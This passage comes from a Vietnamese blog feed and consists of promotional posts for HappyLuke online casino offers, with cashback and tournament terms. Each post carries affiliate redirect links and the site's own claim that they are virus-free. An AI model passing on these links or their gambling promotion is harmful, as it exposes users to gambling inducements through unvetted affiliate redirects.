\/\u003E8\/ Doanh Thu Cược Thua không được tính = Tổng tiền gửi - Tổng tiền rút.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Yêu cầu cược lại: 1 vòng\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Người chơi có thể sử dụng tiền hoàn cược trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Thời gian cập nhật: vào thứ Năm hằng tuần trước 18:00.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Tất cả cược trò chơi trên bàn, cược hòa, cược hủy, cược được thực hiện cho cả hai kết quả sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ HappyLuke có quyền loại trừ người chơi khỏi chương trình khuyến mãi này HOẶC kiểm tra bất kỳ người chơi nào bị coi là vi phạm điều kiện và điều khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E16\/ Điều kiện và điều khoản chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2730510369293738441\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html","title":"Hoàn tiền cược thua"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s72-c\/vn-gfx-2874-no-cta_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5602018001924078288"},"published":{"$t":"2024-06-17T23:16:00.000-07:00"},"updated":{"$t":"2024-06-17T23:16:25.990-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"},"content":{"type":"html","$t":"Hãy bùng nổ cùng “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 25,000 USD.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s1000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s16000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 25,000 USD!\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Vòng 1: từ 00:00 ngày 13\/06 đến 20:00 ngày 20\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: từ 00:00 ngày 21\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: : Live Baccarat AFUN (Paris), Evo Super Sic Bo, Evo Live Blackjack, PP Live Baccarat 1, Evo Crazy Time, Evolution Live Golden Wealth Baccarat, PP Live Mega Sicbo, PP Live Sweet Bonanza Candyland, Evo Dragon Tiger, PP Live Mega Roulette, Evo Japanese Roulette, XXXtreme Lightning Baccarat AFUN, Evolution Live Hindi Speed Baccarat (AFUN), PP Live Roulette 10 - Indigo, PP Live Roulette English, Evo Dream Catcher, SA Gaming Live Baccarat C01\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5602018001924078288\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html","title":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s72-c\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7647858617832980788"},"published":{"$t":"2024-06-17T23:14:00.000-07:00"},"updated":{"$t":"2024-06-17T23:14:30.912-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 TUỔI"},"content":{"type":"html","$t":"Chào mừng HappyLuke lên 9 với Giải Đấu Slot cực kỳ lôi cuốn. Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s1000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s16000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu: từ 00:00 ngày 17\/06 đến 23:00 ngày 21\/06 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Sweet Bonanza HappyLuke, 888 Dragons HappyLuke, 243 Crystal Fruits HappyLuke, Wealth Inn HappyLuke, Airavat HappyLuke, God of Cookery HappyLuke, Lucky Lucky HappyLuke, Hot Hot HappyLuke, 81 Frutas Grandes HappyLuke, Caishen's Fortune XL HappyLuke .\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7647858617832980788\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html","title":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 TUỔI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s72-c\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9184222270351631292"},"published":{"$t":"2024-06-03T21:27:00.000-07:00"},"updated":{"$t":"2024-06-03T21:27:58.788-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"},"content":{"type":"html","$t":"Tưng bừng cùng lễ hội SLOT đấu cực kỳ hấp dẫn dành cho các Slot thủ chuyên nghiệp. Nhanh tay giành ngay chiến thắng và mang về những phần thưởng xứng đáng của riêng bạn lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s1000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s16000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU 